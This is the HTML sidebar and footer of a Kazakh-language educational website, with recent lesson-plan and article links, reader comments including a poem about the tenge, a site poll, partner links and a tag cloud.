<!-- Yandex.RTB R-A-201246-1 -->
<div id="yandex_rtb_R-A-201246-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-1',
    blockId: 'R-A-201246-1'
  })
})</script>
<div class="sideboxwrp">
<div class="sidebox border5">
 <ul class="tabs">
 <li class="current"><span>Соңғы енгізілгендер</span></li>
 <li><span>Пікірлер</span></li>
 </ul>
<div class="box visible ">
<div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/kazakh_tili/642-iliyas-zhansugurovtin-kulager-poemasyndagy-korkemdegish-sozder.html">Ілияс Жансүгүровтің «Құлагер» поэмасындағы көркемдегіш сөздер</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/kizikti/10502-oraza-2026-zhyl.html">Ораза айы (Рамазан айы) 2026 жыл</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/15251-kys-kyzygy-ashyk-sabak-balabakshada.html">Қыс қызығы ашық сабақ балабақшада</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/6524-kys-kyzygy.html">Қыс қызығы</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/13428-kys-kyzygysoyleudi-damytu.html">"Қыс қызығы"сөйлеуді дамыту</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/adistemelik/15250-adal-azamat-birtutas-tarbie-bagdarlamasy-ulttyk-kundylyktar-men-patriotizm-negizi.html">«Адал азамат» біртұтас тәрбие бағдарламасы: ұлттық құндылықтар мен патриотизм негізі</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html">Логикалық 100 есеп (логикалық есептер жауабымен)</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html">Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15249-kazak-handygynda-salyk-zhuyesi-kalay-uyymdastyryldy.html">Қазақ хандығында салық жүйесі қалай ұйымдастырылды</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/10439-oraza-ustaganda-saresinde-zhane-auyz-asharda-okylatyn-dugalar.html">Ораза 2026 жыл</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15248-kazirgi-kazakstan-tarihyndagy-ozekti-maseleler.html">Қазіргі Қазақстан тарихындағы өзекті мәселелер</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/15247-zhylkynyn-kazak-ulty-ushin-kanday-kundylygy-bar.html">Жылқының қазақ ұлты үшін қандай құндылығы бар?</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15246-zhapon-eli-men-kazak-eli-arasyna-altyn-kopir-bolgandar.html">Жапон елі мен қазақ елі арасына алтын көпір болғандар</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15245-ahmet-baytursynulynyn-ruhani-murasy.html">Ахмет Байтұрсынұлының рухани мұрасы</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/balabaksha/4476-abay-bizdin-babamyz.html">Абай  - біздің бабамыз</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html">Мен бүгiн Оразамын!</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html">40 жас туған күнге арналған тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html">Бата беру, ас қайыру, дастархан басында айтылатын тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kizikti/15224-2026-zhylky-zhylyna-arnalgan-shygys-kuntizbesi-boyynsha-zhuldyz-zhoramal.html">2026 жылқы жылына арналған шығыс күнтізбесі бойынша жұлдыз жорамал</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15242-al-farabi-atyndagy-kazuu-dyn-sheteldikterge-arnalgan-tildik-zhane-zhalpy-bilim-beru-dayyndygy-kafedrasynyn-40-zhyldyk-mereytoyy.html">Әл - Фараби атындағы ҚазҰУ - дың Шетелдіктерге арналған тілдік және жалпы білім беру дайындығы кафедрасының 40 жылдық мерейтойы</a>
</div>
</div>
<div class="box">
<div class="right-side"><div class="iComm" id="iComm"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/14383-15-noyabrya-2023-goda-nacionalnoy-valyute-respubliki-kazahstan-tenge-ispolnyaetsya-30-let.html#comment-id-766" title="15 ноября 2023 года национальной валюте Республики Казахстан – тенге исполняется 30 лет!">15 ноября 2023 года национальн ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/13267-15-noyabrya-1993-goda-byla-vvedena-nacionalnaya-valyuta-tenge.html#comment-id-765" title="15 ноября 1993 года была введена национальная валюта - тенге">15 ноября 1993 года была введе ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Togzhqn</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-756" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Togzhqn-фото">
			<div class="lcomm-text">
				Жалғыздық мәселесі шынымен де өзекті тақырыптардың бірі! Бүкіл қоғам болып ат салыссақ жас ұрпақтың дамуындағы проблемалардың шешімін табуға болады деп сенемін. Тақырып жақсы ашылды, санаға ой салатындай мақала!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">ayaukaxclx</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-755" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="ayaukaxclx-фото">
			<div class="lcomm-text">
				Тамаша, оте угыныкты жеткизилген!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Атаев Алмас Жанаділұлы</b>
		<span class="lcomm-date">21.06.2021</span>
		<br>
		<a href="/tarbie_sagaty/12414-sybaylas-zhemkorlykka-karsy-kures.html#comment-id-754" title="Сыбайлас жемқорлыққа қарсы күрес">Сыбайлас жемқорлыққа қарсы күр ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Атаев Алмас Жанаділұлы-фото">
			<div class="lcomm-text">
				сәлеметсіздер ме? Слайд қалай алуға болады
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">erzhanurken23</b>
		<span class="lcomm-date">19.05.2021</span>
		<br>
		<a href="/informatika/3526-informatikadan-esepter-shygarudan-mysaldar.html#comment-id-753" title="Информатикадан есептер шығарудан мысалдар">Информатикадан есептер шығаруд ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="erzhanurken23-фото">
			<div class="lcomm-text">
				информатикадан есеп шыгара алатындар барма көмектесіп жіберіңіздерш срочна
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ойнарова Жанар</b>
		<span class="lcomm-date">15.02.2021</span>
		<br>
		<a href="/ustaz/13474-berik-otbasy-esirtkiden-alys.html#comment-id-752" title="Берік отбасы — есірткіден алыс!">Берік отбасы — есірткіден алыс ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ойнарова Жанар-фото">
			<div class="lcomm-text">
				Аналық тілегіңіз қабыл болсын! Алла ұрпағымызды індеттен сақтап, қорған болғай!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Baton</b>
		<span class="lcomm-date">23.12.2020</span>
		<br>
		<a href="/phizika/1337-nyutonnyn-birinshi-zany-inerciyalyk-sanak-zhuyeleri.html#comment-id-751" title="Ньютонның бірінші заңы. Инерциялық санақ жүйелері">Ньютонның бірінші заңы. Инерци ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Baton-фото">
			<div class="lcomm-text">
				Жауаптары қандай болады, нақтылы керек
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Каратай Гульназ Шакеровна</b>
		<span class="lcomm-date">18.09.2020</span>
		<br>
		<a href="/adistemelik/10126-algebra-zhane-analiz-bastamalary-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html#comment-id-749" title="«Алгебра және анализ бастамалары» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы">«Алгебра және анализ бастамала ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Каратай Гульназ Шакеровна-фото">
			<div class="lcomm-text">
				Көп әдістемелік көмек алдым ШҚО &quot;Үржар колледжі&quot; КММ оқытушы Г.Ш.Каратай
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Қыз бала</b>
		<span class="lcomm-date">15.05.2019</span>
		<br>
		<a href="/senari/4644-sat-sapar-sagan-zhas-tulek.html#comment-id-744" title="Сәт сапар саған, жас түлек!">Сәт сапар саған, жас түлек! <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Қыз бала-фото">
			<div class="lcomm-text">
				Өте жақсы сценарий. Маған ұнады. Еңбегіңіз жана берсін.
			</div>
		</div>
	</div>
</li></ul><!-- .lastcomm --></div><div style="font-size: 9px; padding-right: 3px; text-align: right;">Copyright &copy;  & <a href="https://bilimsite.kz/" target="_blank" style="text-decoration: none; font-size: 9px;" title="Білімділер сайты">2015</a></div></div>
</div>
</div>
</div>
<div class="sidebox-title">Серіктес сайт</div>
    
<div class="sidebox border5">
<!--noindex--><center><a href="http://bilimdiler.kz" target="_blank" title="Білімділер порталы"><img src="https://bilimsite.kz/banner.gif" width="240" height="80" border="0"></a></center><!--/noindex-->
</div>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Біздің сауалнама</div>
<div class="sideboxl"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>			
		<p class="vtitle"><b>Біздің сайт туралы қайдан білдіңіз?</b></p>
		<div class="dpad"><div id="style-check">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Гугл жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Яндекс жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="2" /> Басқа сайттағы сілтеме арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="3" /> Танысымның айтуы бойынша</div><div class="vote"><input name="vote_check" type="radio"  value="4" /> Бұрыннан білем</div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
				<div class="votebuts borderbot">
				<button class="vbut" type="submit" onclick="doVote('vote'); return false;" ><span>Дауыс беру</span></button>
				<a class="vres" href="#" onclick="doVote('results'); return false;" ><span>Нәтижелері</span></a>
				</div>
			</form>
			
		</div></div>
	</div></div>
</div>
    <div class="sideboxwrp">
<div class="sidebox-title">Серіктестер жаңалықтары</div>
<div class="sidebox border5">
<div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Балалардың қыс мезгілі туралы түсінігін кеңейтіп, жыл мезгілдерінің ерекшелігін айтуға, көргендері мен аңғарғандарын дұрыс баяндауға, байланыстырып сөйлеуге үйрету.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Балалардың спорт туралы білімдерін кеңейту, қызығушылығын арттыру, достыққа баулу. Ата – аналардың балабақшамен тығыз байланысын дұрыс жолға қою және ойындарға ата – аналар белсене қатысып нәтижелі ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Мақсаты: Балалардың қыс мезгілі туралы түсінігін кеңейту. Қыс мезгілінің сұлулығын тамашалай білуге, табиғаттың ерекшелігін сезіне білуге, қоршаған ортамен танысу арқылы баланың ой - өрісін дамыту.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/27621-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Қыс туралы түсініктерін молайту, балалардың қимыл - қозғалысын, икемділігін, ептілігін арттыру. Еркін қимылды ойынды ойнауға және жаттығуларды орындап тепе - теңдік сақтауға тәрбиелеу.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html" target="_blank"><b>Мектепке дейінгі жастағы баланың тілін дамыту жолдары</b></a></div>
	<div class="discript">Мектепке дейінгі кезең – баланың тілдік қабілеті қарқынды дамитын маңызды шақ.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html" target="_blank"><b>Балабақшадағы ойын арқылы оқытудың маңызы</b></a></div>
	<div class="discript">Мектепке дейінгі тәрбие мен оқыту жүйесінде ойын – баланың негізгі іс-әрекеті болып табылады. Балабақша жасындағы бала қоршаған ортаны, адамдар арасындағы қарым-қатынасты, алғашқы білім мен ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html" target="_blank"><b>Эссе жазу тәртібі</b></a></div>
	<div class="discript">Кіріспе – берілген тақырыпты негіздеу, ол логикалық және және стилистикалық байланысқан компоненттер қатарынан тұрады. Бұл этапта өз зерттеу барысында ашқалы отырған тақырыпқа қойылатын сұрақты дұрыс ...</div>
</div>
</div>
</div>



</aside>
<!-- конец правого сайдбара и начало футера -->
<div class="clr"></div>
<div class="ads-box-m"></div>
<div><a href="https://bilimsite.kz/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 52">Абайдың қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%90%D1%88%D1%8B%D2%9B+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xlarge" title="Табылған мақалалар: 329">Ашық сабақ</a>, <a href="https://bilimsite.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" class="clouds_medium" title="Табылған мақалалар: 212">Бастауыш</a>, <a href="https://bilimsite.kz/tags/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_small" title="Табылған мақалалар: 125">Информатика</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 68">Мақала</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 54">Мұқағали Мақатаевтың өлеңдері</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D0%B5%D1%81%D0%B5%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 53">Ресей</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 59">Русский язык</a>, <a href="https://bilimsite.kz/tags/%D0%A1%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_small" title="Табылған мақалалар: 135">Сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D0%A5%D0%B8%D0%BC%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 49">Химия</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбаев қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбайұлының қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%BD%D0%B0+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 56">ана тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 91">ағылшын тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0-%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 58">бала-бақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 100">балабақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" class="clouds_large" title="Табылған мақалалар: 294">бастауыш сынып</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" class="clouds_small" title="Табылған мақалалар: 146">баяндама</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 57">биология</a>, <a href="https://bilimsite.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">география</a>, <a href="https://bilimsite.kz/tags/%D0%B4%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 48">дүниетану</a>, <a href="https://bilimsite.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D0%B3%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 47">ертегі</a>, <a href="https://bilimsite.kz/tags/%D0%B6%D1%8B%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 50">жыр</a>, <a href="https://bilimsite.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_medium" title="Табылған мақалалар: 251">математика</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">презентация</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81/" class="clouds_xsmall" title="Табылған мақалалар: 47">сайыс</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 86">сайыс сабақ</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82+%D0%B0%D1%88%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 43">сауат ашу</a>, <a href="https://bilimsite.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 60">сценарий</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" class="clouds_xsmall" title="Табылған мақалалар: 105">тарих</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 84">тақпақ</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 81">технология</a>, <a href="https://bilimsite.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5+%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" class="clouds_large" title="Табылған мақалалар: 302">тәрбие сағаты</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B+%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 60">Қазақ әдебиеті</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" class="clouds_xsmall" title="Табылған мақалалар: 48">Қазақстан</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%A3/" class="clouds_xsmall" title="Табылған мақалалар: 46">ҚазҰУ</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_medium" title="Табылған мақалалар: 241">қазақ тілі</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_xsmall" title="Табылған мақалалар: 51">қазақ тілінен сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0+%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 49">қысқа мерзімді жоспар</a>, <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3/" class="clouds_xsmall" title="Табылған мақалалар: 59">өлең</a><br /><br /><a href="https://bilimsite.kz/tags/">Барлық тегтерді көрсету</a></div>
<footer class="footer">
<div class="foottext left">
    <p>© 2014-2026 Біз әрдайым сіздерге сапалы мақалалар ұсынамыз.<br> Автор көзқарасы мен сайттың ұстанымы әр қашан сәйкес келе бермеуі мүмкін.</p>
<p>Электронды почта: <a href="mailto:bilimsite@yandex.ru">bilimsite@yandex.kz</a></p>
    <p>Әкімшілкке - <a href="https://bilimsite.kz/index.php?do=pm&doaction=newpm&user=1" title="жеке хабарлама жіберу">жеке хабарлама жіберу</a></p>
